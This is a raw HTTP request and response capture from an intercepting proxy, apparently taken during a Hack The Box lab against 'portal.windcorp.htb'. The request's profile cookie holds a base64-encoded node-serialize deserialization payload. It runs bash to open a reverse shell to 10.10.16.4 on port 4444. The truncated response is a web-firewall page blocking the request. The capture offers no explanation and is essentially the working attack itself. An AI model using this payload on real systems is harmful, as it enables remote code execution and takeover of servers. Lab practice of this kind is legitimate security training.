 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: portal.windcorp.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://portal.windcorp.htb/about
9 Cookie: profile=
eyJyY2UiOiJfJCRORF9GVU5DJCRfZnVuY3Rpb24gKCl7XG4gXHQgcmVxdWlyZSgnY2hpbGRfcHJvY2VzcycpLmV4ZWMo
XCJiYXNoIC1jICdiYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE2LjQvNDQ0NCAwPiYxJ1wiLCBmdW5jdGlvbihlcnJv
ciwgc3Rkb3V0LCBzdGRlcnIpIHsgY29uc29sZS5sb2coc3Rkb3V0KSB9KTtcbiB9KCkifQ==; app=
s%3AOP6R-o1hknGMgYyDyTWKVJY-OGgwbQWM.s81t2mgxrBUOGAg%2FE0sFSeIAnj7DaSwp4G8XhqEH4Ds
10 Upgrade-Insecure-Requests: 1
11 If-None-Match: W/"56e-YsK20rwXFq0126EPo9iqNS+L2no"
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render \n
.hs_contentp{
display:block
}
.request-details>span{
display:inline-block;
padding:05px
}
}
</style>
16 </head>
17 <body>
18 <div class="hs_container">
19 <svg viewbox="0 0 32 32" xmlns="http://www.w3.org/2000/svg" style="width: 120px;">
20 <path fill="#cbd6e2" d="M16 0C8.82 0 3 5.82 3 13s5.82 13 13 13 13-5.82 13-13S23.18 0
16 0zm9 13c-.005 1.771-.526 3.42-1.421 4.805l.021-.035L11.23 5.4c1.35-.874
2.998-1.395 4.769-1.4H16c4.971 0 9 4.029 9 9zM7 13c.005-1.771.526-3.42
1.421-4.805L8.4 8.23l12.37 12.35c-1.348.88-2.996 1.409-4.767 1.42H16c-4.971
0-9-4.029-9-9z"/>
21 </svg>
22 <div class="hs_content">
23 <h1>
You’ve been blocked for security reasons
</h1>
24 <p>
If you believe this is a mistake, please contact the website owner<br>
and include the request ID number from this page.
</p>
25 <div class="request-details">
26 <p id="demo">